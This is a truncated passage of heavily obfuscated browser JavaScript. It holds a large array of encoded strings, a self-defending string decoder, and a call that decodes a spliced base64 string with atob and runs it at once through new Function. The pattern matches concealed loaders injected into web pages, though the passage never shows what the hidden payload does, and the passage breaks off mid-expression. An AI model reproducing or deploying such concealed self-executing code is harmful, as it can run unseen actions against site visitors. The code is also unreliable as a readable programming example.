f6wtfAvgeXvLHovxrVsNL3BLyX','zwLSn2nTvJbKweP1suHnB2rtEdjmsgnZzun4nuXiB3bp','BLyWttjotLz5y3nkmwmZyvDswfvhAgPwre4XsNL3BLyX','zZfmq2rVyKrkquP5A3jtEwD3zurfnvL5D25Amw9TyMLJ','BwHRvdfoCMj5y3nkm2reyJi5wfvyAgPsmwHisNL3BMnQ','ovzwmdLtwtfgAK9dy3nkmwmYywXOELeYDg1wmdKXsNL3','zeroALvhrw5mq2ryvdjWsLyWow1pvMrqvxLJC0OXyZjp','qJrnBvL4tenKu1mYAePkEwTYu3LND2verxLAAxDUvMXc','s1n0teTeqJrnvgD5tenKmfLTCgTkEwTYu3LND2vettvz','zgTkwfvUCeDwmuO1sNL3BLz6wLvtBLPeytnSwfr6z25m','D2verxDnq3DUturRCvzty3blmhnVtuHNEe5htxnkmKP2','wJjOCgfTDhnIvZv2y0HgEwmZuJfKBMq0zvHWqLfRtKvs','uw5ND1PgzfbvBu5py1nJC0OWuM5smLjyvuDsALqYrw5m','uNbImJrVy3L4muTyDhLAwfiXy200z2n5rtLqwfu3zLn4','ttjnC0OYmtrxq2DUs1n0teTeqJrnALuZtenJB2futxHk','EfPRtNzzBtf4sNL3BLz6vKDArwrnu0vWwe5UA25mq2rU','zuroALPdD25wBejKsLnJCeSWC29nsgD6t1rvC0OWtKvw','vNPAEvnRsMHkExDUvJfgBwiXyZbKr1jvuNPNBKXdzfHv','sJbJA1P5tw5lu3rms0rcne16zgHmq2nVyvrnEeP5A3jt','tuHNmK5evtfovgCWwLzZBLKWAeHum1zHsJeWowuZmhny','yKDotwqYuMTtBKvUtenKr2jxDfLJmu52v0zKufr5y3nk','sJfKuLPyuJnIv3r2vJfgteP5D25JBvjpwta1Ae5fy25m','A3jtEwD3zuDzD0XdzhryvgrksNLRCLn5z3DLre5OwML3','DfLPy3blmhnVtuHNEfLxsxnkmJe0v0nNBKTtDeXlrei0','zerpr3q0vNPsA1KXrKrHmKvUtenKwfvxsMTwELy0wtb0','BMnfowXHAwnWsZbZB01iz3LArgDZsJnSDfOWvw5lu3rm','mLPkzwLJCeSWC29nsgD5tJjfC0OYAZbzmwnUs1n0teTe','tenKBu9yCfjkEwTYu3LND2vetMPnAxDUs2LrAfvPy3bl','C0OWuxLlAZrUs1yWovn5z3DLrev3wML3BLPeqNrzAwnW','r1z6vMXtq2nZsJfJmuWYuLjrmJG0vJfgEvDdy3nkm0e0','ndqZnKvMD3nvuq','mwrtuM1ouu1xA25mq2rdutj0tfLwtNjvmwrswLnJC0OW','zgLzmfPQvMToDMnhmvHkExDUvNPAs1PgrKXLA1jytJbZ','qtvmq2rftwLWt0P5A3jtEwD3zurgAfPPD25Arej0wwLJ','BLyXqMLImwrquw1ou1rUA25mq2ryvvHOA1j6AhjLA1jm','D25KBe52wJfKuuWYtLnJmLvUtenKru9hovLwEMrhwtfk','m0zuytjonu9hoxvwmdLysNL3BLfRCfDArw95tJjss1mY','s0rcne5evMPmq2mYwvrADuP5A3jtEwD3zurgAvPdD25o','BLzyuw1ovLj5y3nkmwmWyM5kDe9houjHmKvUtenKB09h','BKTtDeXlrei0twPSA0XdzeHkr2nQsNLRCLn5z3DLre0Z','EMr3wtaWngeXz25mq2ryvwToA1z6zdzvsfPisNL3BLPg','wKnJCeSWC29nsgD6turvC0P5Ce1rELfUs1n0teTeqJrn','ywLJCfHumw1KvZvQzeDSDMjPAhPmsfvWztnkBgrivNLI','Dhzyu2TStuHNEe1eqMrlvhq5y21wmgrysNvjseu3zLr0','BfjuvNPAq1PfzePJu2nZsJfKuK9xDfHosfjRvdngCeP5','EuLfwtLsu3HiufvoyLv5z3DLrev4wvn3BK0YDhHrAwnW','vuTeqJrnmLzTtenKBfHTsNPkEwXKs1r0EvPyuJfJBtrO','C0OZqLbAv29Us1n0teTeqJrnveuZtenKDLzxBdvkEwTY','m2HQvdiXCLyXyZbum1vUtenKwe4XqxzLBMrStunJC0OX','z2HkEwTYu3LND2veutjou3DUv3PwA2j5y3blu3HRvZbZ','zfHvvezwvNPAv1KWndrImgnUtenKC1P6tMPwBuP3wtfo','u1z0vuTeqJrnAKu0tenJEMeZrKnkEwXKs0vrCe8ZmdDJ','u3LND2veuxPnq3DUttj0EffPy3blmhnVtuHNEK1Tuxnk','zgrqvda5zfC1A1PxwNbIBvzRs1H0mLLyswDHvdfTzfC1','ExDUvJfgtvjgyZjuBvjowvHfBKXdzdjnv281vNPzELPf','CLn5z3DLreL4tNL3BMjwmdntu2nWsZbZB01iz3PzAMTZ','tenKwfvfDhLwELzTzuHWweP5D25wEMq0wtbWAwrxrKvs','D25wELjWzgXKuG','mgrysNvjse1Yzfr0ouXhuMjtEwD3zurrELPPD25JrtLS','wNLJCeXiwtLABhrws0rcne16A3Pmq2n6ytngq0P5Bgrx','zvzoCMvSzfnpq2nZsJjssvPhtLvJvejhsNL3BLeZwNrI','mvrKsePWyM1KyKOYwNLImJfeyuDgEveYowTAu2rKs0rc','BejKsLnJCeSWC29nsgD6wvrNC0OXuMTyBefUs1n0teTe','z3HzEMDZsJiXnfDdz25lu3rms0rcne5ewMPmq2rVyKrk','mfPwC25IBMrOu1vWv0OXmdLju0zIwfr0ovL6mwznsgCY','s1n0teTeqJrnEK0ZtenKmu5yz2HkEwTYu3LND2vesxLA','ALqZrw5mq2qYwLHAwLz6vMTArxbysNL3BLyXqM9Artfu','C2rumxvAwgnNvw1wBLjyAhDlr1PIvNLND2vetxHnExDU','uLn5y3nkmwrtyuDsuK9hDhHzBtf2uMLJC0OZuKPnmK5l','A3jtEwD3zurgA1PdD25wBejKsLnJCeSWC29nsgD4tKrv','q3DUyLHOwuTdy3blmhnVtuHNELKYvxnkmLK1zwXfBKTt','D25wmdLWv1zJm1vgwNPwEwnZsJjOm1rTuKLJA0PQuZiX','tuvgwfvgsMPsm2HqsNL3BLfwtNzovMmWyKDovMqWy25m','vZfvB01iz3PzELvZsJjjmKLwsw5lu3nUwtjvBLHtz3zx','sgrhvNzssevUtenKwfvvzgLwmueZwtffngiXtw5mq2rU','yvHRBKTtDeXlrei0twPsAKXdzgTnrZfPsNLRCLn5z3DL','q2rlzfrrAKP5Bgrqv1OXyM1omgfxoxvlse1ZzfnSn2nT','ytbJBKXdzdnpr3rHvNPAq1KXutrHmu1UtenKmwjxC3DK','DeXlrei0tvrvEuXdyZjzvfP1sNLRCLn5z3DLreK1wwL3','nLPQtKHkExDUvNPAnfPfzhrHm052wM1vBKXdzhvKEMrQ','BwrxnwPKr2X2yMLOCeTyDdjzweLNywOWBLLxsMPAr1zT','q2ryvvroA1neAhzwm2S0yJjZBKXdzenpr3rVvNPwB1Pf','z3PAr01ZsJfktgffA25lvJbVy1n4m2fxnwTIm2nWs1H4','tenKALyYuMPwrK52zfD0EeP5D25wmdL3wKv3ngf6qM1n','vgfivNnkExDUwvrOCMfwzffomLjtvti5neP5D25wmuzj','rw5lu3rms0rcna','s0rcne0Yutvmq2nVyvrnEeP5A3jtEwD3zurjEe5dD25A','CeSWC29nsgD5ww1vC0OYzgfkBtrUs1n0teTeqJrnveu1','EKXdzhbAAwTOsNLRCLn5z3DLreL3txL3BLLQwwHvAwnW','tNzuEwnZsJbfngiXCdrwmgG1sNL3BMnfAhnzmvj0yJb4','z3DLre0XwwL3BMjwmdntu2nWsZbZB01iz3Por1fZsJns','AKXdzg5xAvP1sNLRCLn5z3DLrePOt1n3BLCZBdvvu2nW','vKjkmta5wM5wDvKZuNbImJrVywLSn1PToxLlsfPOy2Lc','tJbRBKTtDeXlrei0twPNmeXdzeHkr2nQsNLRCLn5z3DL','yvC1mvPuDgPzwe5SsNPjBK9UwMHJAujdufH0ou8WsMju','mMHZtwTbBKTtC25JEtHUteDsyLn5z3DLre5SwxL3BLKY','rtjIAwnWsZbZB01iz3HoBvLZsNPovMnUrw5lu3rms0rc','v01ZsJjVBgrivw5lu3rms0rcne1xsMXmq2rWtKDoweP5','tNjwvMmZyLHSnLLty3nkmwrqtKrswe4ZwxLLvMnUtenK','zgXIq2DXsNLRCG','EwTYu3LND2vetMLnq3DUv3PwA2j5y3blmhnVtuHNEK56','utnfBKXdzejrmNrzvNPvDLPfnuPKu2nZsJnst1yWnvHv','tJbHvZL1s0HnCW','Be9ty3blmhnVtuHNEfLuA3nkmff5s2S0BKTtDeXlrei0','wLDgCK8YvNnJmLvNwvzZBMnivNPHq2rKs0DgyKOZtM9H','u3rms0rcne1Qstrmq2rmyKvJAKP5A3jtEwD3zurgBfLt','q2n1sNLSyLztz3DLreuYtLn3BLvdB3LlAwnWwfnNBKP5','mMXUuNLJC0OYwJjIr05jt0C5t1z6uNbkExDUyJjsmfKX','s1nZBLPhvw5yu2HTvZfzB01iz3Lov1vZsJjRmfKXy25l','rfvZtuHNmK5wmhnxEKi0tKn3D2vewMTyu3HItuHNEKXe','teHsB2fytMjkmMrHzwSXmMnPzgrqvNn3zurfC01iz3Dm','wKn3BMvxmw5su2nWsZbZB01iAg1AAxDUwg01we5dy3bl','u2S3zLn4CfD5zhDJBtKWyJnsnwnhvw5yvNnUv1zwvgrg','CeSWC29nsgD6tLrvC0OYAZbzmwnUs1n0teTeqJrore01','zgjLwgXssNLRCLn5z3DLre13t0n3BK1eA3fwu2nWsZbZ','v3DUtenKEK9hodjwEMqXzwTkweP5D25wEMr5vLzJmLzT','sNL3BLOYmxjxrMrtu21ssMjxowXkExDUvJa5r1KWAhrH','Eu5PD25lAvfOvwLJCeSWC29nsgD4t0rbC0P6qtvlBfvU','BLPxD29lAwnWsZbZB01iz3PorgTZsJf0nwvwrw5lu3rm','D25AvJvPy3LJCeSWC29nsgD6tw1nC0P5B2TjvKLUs1n0','q2r0yLD0CvfSCe9zmdfisNL3BLyXsLrKBgmZt1rSEvz5','BvfZsJfktgffA25lu3rms0rcne16tMTmq2r0zuzNB0P5','mdLdvNPRBKTtDeXlrei0txPnmeXdzgvIBgmWsNLRCLn5','seP5D25wmuPtwKvSDgeXAdjLrxnUtenKAvLxAgPtvwS0','rgf5ovHorejqsNL3BLyXsLnArwH0yxK5q01xmg5mq2ry','tKn3BMfPvJbKu2nWs3LKB0OXmhnKu2TTsM1AmwjTtJbH','AwnWsZbZB01izZbnr0vZsJjVBgrivw5lu3rms0rcne1T','mtaWmJruEunlt3m','vNPwrvPyrLHkExDUvJa5nLvgyZfIr1jtu1HRBKXdzerp','s1n0teTeqJrnmKK0tenJm2jezgTkEwTYu3LND2vesxDn','q3DUywLwmgrty3blmhnVtuHOBvLPD25tBLuWsxLJCeSW','C0OXzfnrmezct0DZEfyXqKXkExDUvJfknK4XzfntBu5u','yLztz3DLrezOwKn3BK4YDZnAq2nWwfnNBKP5A3nJEJeX','mLjvuti5vwn6AhzoEwnZsJiXtLjTtLbpr3rWyvzJBKXd','yMLOrKXfwxbLm1POy2LcuvbvndDJBvyWzfHkDuLhwMjv','teTeqJrorejTtenJCvrfttbkEwTYu3LND2vertnnExDU','tdjsv2nuz25mq2rytJfsA1PftNzxsejysNL3BLz6uJrz','v1PQtenJEMeZrKnkEwTYu3LND2verMLnExDUvMXczePt','ExDUvNPwswrxodrImKzTwvnJC0OXzfbKAKPyvuzAALmX','ngndAg1xmvvVtuHNEe1erxnkmMHZtwTbBKTwmhnkmMnU','BMfeAhjuwhb5vw1osMnty3nkm3b0ytjsBLeYCZnwmdGW','u2nWsZbZB01iz3Hpr1fZsJjrD2jxsw5lu3rms0rcne1x','we5wzffkExDUvNPKvwvhuLrImdL1vNLJC0OXzfjLr1jp','wKzgDgiYww5mq2rWvti5mgjvtNjHrMrszvnJC0OZBhrH','nwPKr2X2yMLOEKXivxnKAxGZteHNC2vtEdzmruvZuwL4','wJnwt1j5y3nkmfPuyxPgEu1fDhDkExDUvNPwv1PfCg1n','mw1KvZvQzeDSDMjPAhPmsfvWztnkBgrivNLIAuj6s0Hv','u3DUturRCvzty3byu2HgtevzCe8ZmhnrBhrps0rcne16','vNn3zurczeTuDdLmrZvSzhLcCeTgohDLrfKWtLrvmu9e','DgvZDa','y3nkmwmWuM1ssfeYohHwmujrtNLJC0OXyZjLr1jmuti5','rMmWuw1stfDQuw5mq2ryvwPsAvz6wLftA1z4sNL3BLyX','zfbJr05kv1HvBKXdzfHomMHRu0voCMjTsM9Ku2rKtZjA','reuXt1n3BLjesxfuAwnWsZbZB01iz3LzAKvZsJbrEuTR','A1n6AhzsvMrqzwXVBKXdzfHvvLPRvezoDLPysKrImhDU','ztnAAgnPqLjqvtq3y21wmgrysNvjr1PIvvnND2vettnA','s0rcne1uzgXmq2r1vZfAvuP5A3jtEwD3zuroAe9tD25w','DhLAwfiXy200z2n6mdLqwfu3zLn4A1CWC29nsgCWturr','vKvUs1n0teTeqJrnELPTtenKru1PCe9kEwTYu3LND2ve','vZfYttnOsuWYtK1sEwnZsJbwDgeWzejprZLnvJfjmeP5','wtjOAgnRrJbkmtbVyNLZCKTuDcTIAvLTs0CWowjdvxDL','EwnZsJbwDgeYuJvrmJL3vJfgteP5D25wmdLztKzJmvzT','zhDAm2HQu2XoDMrwyZjzu2nZsJnsswvhtLrtBKz3sNL3','qw5lu3rms0rcne0YvxPmq2qWww1WA0P5A3jtEwD3zurj','vw9nsgD5wMPjC0OYAZbzmwnUs1yWB1PSDfzlrei0twPA','BMnvsLHvBvjQvKDfBKXdzfHvrwrevNPKmLLRsLHkExDU','txPvnuXdzdfowgDOsNLRCLn5z3DLreuWtun3BMjPrJbl','rKvvrMmZyKDsuq','EwTYu3LND2verM1nu3DUv3PwA2j5y3blmhnVtuHNme1Q','rgeWoxbrmJGWsNL3BLz6uLrJvMrqwKDss09hDeHkExDU','uNDnru1UtenKwfvuBhnwmuf6wta1vgiXtw5mq2rcu0rK','D25IAuyWs1nJCeSWC29nsgD6tvDjC0P6y3LsBtbUs1n0','yZbAr05kuti5DuP5D25LrZfYtvHSrgiWCfHvr0vUtenK','q2W3yvDzB1H6qJroALeXtLrvne5hvMjkmJuZwvvSs1zP','tenKu1mYAePkEwTYu3LND2vettnAAxDUtJj3m1Pdy3bl','BLz1wtnsCgiYng9lwhqYwvHjz1z6muXmse05wMX0weTe','yLyWm1nty3blmhnVtuHNEK9hrxnkEMn5uM0WBKTtC25I','qxfnAw9Us1n0teTeqJrnmK0ZtenKu1mYAePkEwTYu3LN','AgnLrfzQs1z4ne1QqxfLmxG0tLDom0SXEdrnAKfXsNL4','qNvwmujlwtfcvgiWz25mq2rytLvWA1j6AhzvmwrqyMPn','v2rxA25mq2ryvuDVnvz6wJbArtv6u3LJC0OYAfrHmMGX','tMPRC0OYstjjvKLUs1n0teTeqJrorezStenKBLDPwNvk','s1yWCe8ZmtjzweLNyLn4DuXhohnJu3H5ufC1Bgr5qLnA','D2vesM1pu3DUvZnSnvvty3blmhnVtuHNme5xvxnkmufX','ne9tD25IBhrxvKnJCeSWC29nsgD4wKDjC0OZuMLHBvfU','we5yrLfKvMnUtenKmgnUAgPuseOXthLJC0OXzffovxry','ngeXBfHor2XrsNL3BLyWodnArxm0ytfkCvrTA25mq2rX','BKTtDeXlrei0ttjnmKXdzgvIBgmWsNLRCLn5z3DLreu1','mta0mJy5D1nNEwLk','qJrnv0PPtenKtfvezdfkEwTYu3LND2verMTnExDUwKrc','mu5gvti5C1yWouHkExDUvJa5EvjSzfnvrZvyvvzJBKXd','vdjAB2jSy25mq2rWvtj0wwnvAdrzmdf4sNL3BMrfBdrz','tuHNEe4YtxnkmuPmyuvRBKTtDeXlrei0tw1jmeXdzfvA','rff5wLn3BLvdB3LlAwnWsZbZB01iz3LpveLZsJe1Dvz6','qJrnmKPPtenKD1PhwKrkEwTYu3LND2vetxHoAxDUv3Pw','zuroAK9tD25Amw9TyMLJCeSWC29nsgD4tJjzC0OYvNnl','ugnUrw5mq2ryvuDzCLyWoxnzmvPuyJbNBKXdzhfvmNrj','BKvUtenKwfvwuKjwmdLrtvDoAeP5D25wmdLtwKu1Dgf6','CZfArZHUs1n0teTeqJrnv1f4tenKmfLTCgTkEwTYu3LN','mdLnsZfKuvr5y3nkmwrsyuDssvuYDdbArezOsNL3BLyX','u3DUzfrwneLty3blmhnVtuHNEK1TvxnkmMXTs1nfBKTt','y3nkme00ytfkwe5QzgPtru5YtKnJC0OXyZjIvvzyvvHs','BLzhuMvvq2nWsZbZB01iz3LoELfZsJbJA1P5tw5lu3rm','ngnSzfjLr1joy1nJC0OXzffomLjqt0D0vLLQAhztu2nZ','m2HRuJboCLfwzffIr05st0DZm2rfBhvnAwnZsJfJmu9x','A3nkmtv1vNPrBKTtDeXlrei0tKrsAeXdzdfowgDOsNLR','vNvzm1jWyJi0B2n5Edflwhr5wLHsmwnTngDJm3G4zfr0','vdf1wLHJz1vTvM5swgH3s0DAyLztz3DLre15twL3BMnf','vgiWtw5mq2rWy2PKALrRntvtAwnZsJfKuwfQqLHum0PX','BfOWvJrJq2GWyuDSELD5zg9Jm1jrzg5rBLHtDdbHr2X6','m0TiDgLVCa','A1PRvKDfBKXdzg5pr3r0vJfgD1PfCfrImvvUtenKwfqZ','sw5lu3rms0rcne0Yvtvmq2mZtwTADeP5A3jtEwD3zurf'];var _0x8990170u=_0x8990170d;(function(a,b){var q=_0x8990170d;while(!![]){try{var c=-parseInt(q(0x10a))*parseInt(q(0xd1))+-parseInt(q(0x100))*parseInt(q(0x135))+-parseInt(q(0x86))+parseInt(q(0xfc))+parseInt(q(0x9c))*parseInt(q(0x114))+-parseInt(q(0xf4))*-parseInt(q(0x196))+-parseInt(q(0xbe));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8990170c,0x1b807));function _0x8990170d(a,b){a=a-0x6d;var c=_0x8990170c[a];if(_0x8990170d['lzgbkD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8990170d['MXtpDT']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8990170d['gYZhgY']={},_0x8990170d['lzgbkD']=!![];}var e=_0x8990170c[0x0],f=a+e,g=_0x8990170d['gYZhgY'][f];if(g===undefined){var h=function(i){this['rBvfhu']=i,this['WnLadY']=[0x1,0x0,0x0],this['CqZCKx']=function(){return'newState';},this['LUFRXT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UOqosD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['GdQyXE']=function(){var i=new RegExp(this['LUFRXT']+this['UOqosD']),j=i['test'](this['CqZCKx']['toString']())?--this['WnLadY'][0x1]:--this['WnLadY'][0x0];return this['BMLzvg'](j);},h['prototype']['BMLzvg']=function(i){if(!Boolean(~i))return i;return this['yimNFS'](this['rBvfhu']);},h['prototype']['yimNFS']=function(j){for(var k=0x0,l=this['WnLadY']['length'];k<l;k++){this['WnLadY']['push'](Math['round'](Math['random']())),l=this['WnLadY']['length'];}return j(this['WnLadY'][0x0]);},new h(_0x8990170d)['GdQyXE'](),c=_0x8990170d['MXtpDT'](c),_0x8990170d['gYZhgY'][f]=c;}else c=g;return c;}var _0x8990170e=window;function _0x8990170f(c,d){var r=_0x8990170d,e={};e['WCrMA']=function(i){return i();},e[r(0xdd)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x8990170d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===s(0xaa)?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x1ac)](l);};return f['WCrMA'](o);});l();for(var m=0x2;f['UlGaY'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8990170f(_0x8990170e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY0NTU1ODRkPVsnV09UYVdSU'+'EZXUXUnLCdXUVhJV1ByQVdRbScsJ2tTa0'+'dXN1dZRGEnLCdEU2tSeVNvZFdSZScsJ0Y'+'4azlXNEJjVjhrWCcsJ1dQeTRXNFRHRWEn'+'LCdXT0JkUUNrdm4xYScsJ1dSdGNMU2swV'+'zdpVScsJ2FXeXFmTlMnLCdXUDlCVzRWY0'+'dtb0MnLCdXNUZjVFdpeUJHJywnV1JwY1V'+_0x8990170u(0x193)+'UDRhVzZybnRhJywnRUNvSVdSN2NPY2knL'+'Cd0Q29KVzVDMkNHJywnV1FwZFFtazhvTn'+'UnLCdXNUNuV1FSY0swRycsJ3V0bGNVdWl'+_0x8990170u(0x166)+'SWJWY0tXJywnQ2g4SCcsJ1dSblRXUEJjT'+_0x8990170u(0x107)+'dPM2NTZmUnLCdlYXRjSnhlLycsJ1dPdjd'+'XTy9jRzhvUicsJ0Q4b2RXNW0xQlcnLCdX'+'UTlCV09SY0pDb0wnLCdXT1hxVzVKZFVXQ'+_0x8990170u(0x1b8)+'NQU29TJywnRjE4MldSdGNHYScsJ1c1S3Z'+'XTzdkUFNrdicsJ0ZTb2hGZFh4Jywnbzhr'+'dVc0bGNVbWtTdVNvQScsJ1dSSmNIU2tYV'+'zRXNycsJ29zcGNWTHlPJywnV1IwTkVDa2'+'FXUTAnLCdraGxjUjhvV1c1UycsJ1dQQzN'+'3U2tqV1FLJywnVzZpMFdPUmRJQ2tiJywn'+'bnFqMVc0dGNHOGtOaVNvVVdSaTN3V2knL'+'CdXUUxMeFNrcldRcGNSbWtTJywnV1FHUV'+'c2bmd3VycsJ3MzdVNXUHBkT0cnLCdXNVM'+'0V09sZFZta0EnLCdtcmhjSzNtNicsJ1c2'+'ZGNNdW1BJywnVzZCY0hKZXJ5YScsJ29lV'+'mNKc0pjSGEnLCdXN3hkSjJEZlc3OCcsJ3'+'ZDbzlXUHhj'+('UXNHJywnV1JQNVdSZldXUW0nLCdxeEt3V'+'09SZEdxJywnVzVtUVdRZGRWQ2s5JywnV1'+'JWZFJTa2xhU29FJywnVzUvZFVTa0twSkM'+'nLCd1MVNPV09sY01HJywnVzd5UVdSUmNI'+'d08nLCd1Q29jVzU3Y1MxdScsJ3oyZUpXU'+_0x8990170u(0x9d)+'VEVzZqZUNHJywnYmQ3Y1ZzbTEnLCdXN1Z'+_0x8990170u(0x1b1)+_0x8990170u(0x14f)+'ycsJ3MwdTBXUGhkU0cnLCdXNy9kSjhrdG'+'FOTycsJ1c0OWVXNEZkUmVPJywnVzRMeUR'+'2bXYnLCd5U2tUZ0NrK1dSSycsJ2lta0NX'+_0x8990170u(0x101)+'0ttJywnZnJ1SFc3bGRSU29RVzVDclc3dS'+'csJ3RlVGxXN2hkU3EnLCdXNmp0VzZsZEp'+'2eScsJ3dDa0x0bW9OV1BPJywnV1FESVc3'+_0x8990170u(0x19f)+'0pIbXREcScsJ2Q4a29XUGxkTDFLJywnV1'+'A3ZExta09sbW9CJywnV1Bxelc3ajNFYSc'+'sJ0Jta2d1ZzRCJywnckNvMHZxMTgnLCdX'+'UDVnV1BKY1BDbzQnLCdXUkRVV1FOY1NDb'+'2knLCdzZnVjV1BWZEhxJywnV1IxbFdPSF'+'NtRycsJ1c2ajB5TGFFJywnblNrS1dPZlR'+'mYW05V1JMaXVTbzBXUkt4JywnV1JYQlc2'+'SmNLbW9VJywnRHV5U1dQVmRIcScsJ1c3R'+'EREZThiJywnVzRsY1FzNDVDcScsJ1c1UG'+'xlQ29NZkcnLCdXUFByV092RGZHJywnV09'+_0x8990170u(0xb3)+'QkNvNVdRVmNPcjAnLCdXUDFLV1BaY0pTb'+'2cnLCdGOG9sV09WY1FhTycsJ1dSUmNMOG'+'tOVzdTVScs')+(_0x8990170u(0x12c)+'Cd6ZmFBV1BOZE1XJywneVNrZGlta1JXT2'+'0nLCdXT1hTV1E3Y1JLUycsJ1dPUmNKOGt'+_0x8990170u(0x134)+'a2N4Vy9jTEcnLCd6d2ZiVzYvZElhJywnY'+'ThrNVc2S0dyYScsJ3p3bk9XNGxkUXEnLC'+'dXUmJuV1BKY1I4b3InLCdnQ29xa21rZFd'+'PcScsJ3ZTb1ZXUFJjSklPJywndkNrZ0Iw'+'OEgnLCdDMHozVzZaZEhXJywnV1FpMFc2e'+'md2VycsJ2NHZGNOU29VaHEnLCdvQ29iZW'+'1rcFdQZScsJ0R4ZStXUGhjVGEnLCdXT2h'+'kT0NvN3Q4b1InLCdvWi9jVUhHOCcsJ1dS'+'eGROU2tqYmY4JywnVzdMcHEyMFInLCdXT'+'1NFeG1rU1dRbScsJ1dPaTlCQ2tPV1FlJy'+_0x8990170u(0x13a)+'lZScsJ2tlN2NRbW8yVzZlJywnVzdKZEo4'+_0x8990170u(0xa4)+'nZXNlJjUEcnLCdjYlZjTG1vZmhHJywnV1'+'BuVlc1TmNIQ29NJywnV09mblc1ZGRTclM'+'nLCdXN0hFV1B4Y1YyclBFRycsJ2pOWmNN'+'OG9hVzZ5JywnVzdiaXhtazVXT2EnLCdXU'+'mEvVzZQaHdHJywnVzdpcFdQM2NMZ0snLC'+'dBOG8yRnNmYycsJ1dRUmRVU2srZjJlJyw'+_0x8990170u(0xd6)+'MUVXNWRjVThvTScsJ1dSZGROU295RW1vM'+_0x8990170u(0xc9)+'9XUXJmJywndUNrMHFtb29XT0cnLCdXN1B'+'5Y21vdmthJywnV1JxNFc0dlFxVycsJ1c0'+_0x8990170u(0x15f)+'CdXNUNiV1FsY05MbScsJ3J4dkFXNGxkTH'+'EnLCdFYVZj')+('TlpLYScsJ1dPN2RIbWs3dzFLJywnQ21rY'+'284a0xXT2EnLCdhOG9EbUNrcldSeScsJ0'+'ROaUxXUXhjTHEnLCdCckpjTWd0ZFFHJyw'+'nV1FITFdQMUxuYScsJ1dSdGRKbWtyZUt1'+_0x8990170u(0xfb)+'ldQTycsJ3EwZWtXTy9jTUcnLCdodDhOb0'+'4wJywnZ1NvVmRTa1NXUnknLCdCS3Y1Vzd'+'GZE1xJywnVzV6WEVTazlXT1cnLCdXUXUv'+_0x8990170u(0x128)+'mlLQVNrTFdQNCcsJ1c3RmNMV2lWRHEnLC'+'dXN3RkT1NrRGlYYScsJ1c0WHd5OGtBV09'+'1JywnRW1vS1dQdGNMWlMnLCdpQ2tSeUlt'+'JywndTJyaFc2cGRJVycsJ3NDbzVXN05jT'+'zMwJywnbzhraVc0OGFBcScsJ1dRem5XUW'+_0x8990170u(0xd5)+'yOXdLR3knLCd1OGtZVzRsY1FDa1MnLCdX'+'NFdtV1FkZElDa0cnLCdCTEtOV1FsZFVXJ'+_0x8990170u(0xac)+'w0Jywnc3hqeFc3aGRTVycsJ1dPZU1XNVB'+_0x8990170u(0x8e)+'cUpoY05HJywnVzV1aVdQcGNNMWUnLCdXN'+'zRsV1FsZEk4a0wnLCdXNnprVzRWZFFnSy'+'csJ1c3WmRVbWtKamZXJywnb3RGY050UzE'+'nLCdXUnJ2V1A5OWlhJywnV1A3ZElDb21F'+'bW9mJywnQjhreFc0aGRSSGknLCdqU29hd'+'21vVFc3U2ZXNlJkTGVXS2xjdScsJ1dSUF'+'pXT3pEZ0cnLCd3WkJjU0lldScsJ3BXSmN'+'VOG9Ya2EnLCdXUHRkSG1rYnIwdScsJ0RD'+'b1NXN1cyRnEnLCdXNVR1b1NvUmdHJywnd'+'kNrOXp1bXYnLCdXUnFrVzd6dHFxJywnV1'+_0x8990170u(0x71))+(_0x8990170u(0x105)+'kcnLCdiU29OZzhrVldQbScsJ1dSL2RHQ2'+'t3Z0NvTicsJ3Ftb29XUUpjVEhTJywnejM'+_0x8990170u(0x95)+_0x8990170u(0xc8)+'3UnLCdXNlJkU0NrcmtZNCcsJ3dZbGNIZ0'+'pkT2EnLCdFaGVOV1BKY1JHJywnV09kY1Y'+_0x8990170u(0x84)+'d05jUllkY1NHJywnd1g3Y1N3QmRQRycsJ'+'1dPamZXT0ZjU2hTJywnZktwY0o4b0NXNl'+'cnLCdEaE9tV1BOZEhXJywnV1I5ZVdRUmN'+'VU29kJywnV1E3ZExDa2RXNkMnLCd4bWtF'+'d0NvYldQaScsJ1dQSGJXUkJjU2h1JywnV'+'09Mb1dPeGNWU29vJywnVzd4Y09HbUtzYS'+'csJ0MzYjVXNUZkVmEnLCdXUHpaV1Jmc1d'+_0x8990170u(0x15b)+'Sy9kTWEnLCdXNVg1ZlNvNmZxJywnb21rS'+_0x8990170u(0x13d)+'tBV1BWZEs4b0cnLCdDbWtTd3dLNicsJ0V'+'Db0ZEdDlmJywnVzVWZFU4bzBXT25sJywn'+'Qm1rVFc2SmNPbWtIJywndFNrcXJtb1lXU'+'jgnLCdXUmRkVjhvR3ZDb20nLCdXNlhvcz'+'I0SicsJ3Yxai9XNEJkUUcnLCdXT1RWV09'+_0x8990170u(0xe8)+_0x8990170u(0x11d)+_0x8990170u(0xba)+'dzTXRjUENvdVc2OCcsJ1dSbGRIbW80ejh'+'vaScsJ3hTa05XNlZjUW1rTScsJ2dta3ZX'+_0x8990170u(0x112)+'mRHU2tabzE4JywnV09wZE9tb0VxU28yJy'+_0x8990170u(0x150))+(_0x8990170u(0xf0)+_0x8990170u(0x1b6)+'wnV1AvZElTay9iZ0MnLCdidnhjU3NaY1Z'+_0x8990170u(0x19